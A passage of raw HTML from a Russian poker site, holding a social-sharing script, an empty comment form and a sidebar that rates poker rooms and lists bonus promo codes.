'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/flesh-igry/onlajn-poker-besplatno-bez-registracii-xedz-ap/" rel="prev"><span>Предыдущая запись</span>Хедз-ап без регистрации</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/flesh-igry/vozmozhnost-igrat-v-korol-pokera-onlajn/" rel="next"><span>Следующая запись</span>Король Покера</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/flesh-igry/bystraya-igra-v-poker-besplatno-i-bez-registracii/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='129' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				</div><div class="sidebar-room__bonus">100% до 50,000</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="PDRUS"			data-promotime="15"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/03_onlinepokerigrat.gif" data-casinoname="PokerDom"  data-bonus_text="100% до 50,000" >						PDRUS						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/pokerdom/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__logo" title="Джек Покер"><img src="https://onlinepokerigrat.com/wp-content/uploads/jackpoker-hires-white.png" alt="Джек Покер" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.8				</div><div class="sidebar-room__bonus">300% + 20%</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="COPYCOD"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/JackPoker_COPYCOD.gif" data-casinoname="Джек Покер"  data-bonus_text="300% + 20%" >						COPYCOD						        <svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/jackpoker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/jackpoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/1winpoker/" class="sidebar-room__logo" title="1Win Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/1win_onlinepokerigrat_711x280.png" alt="1Win Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 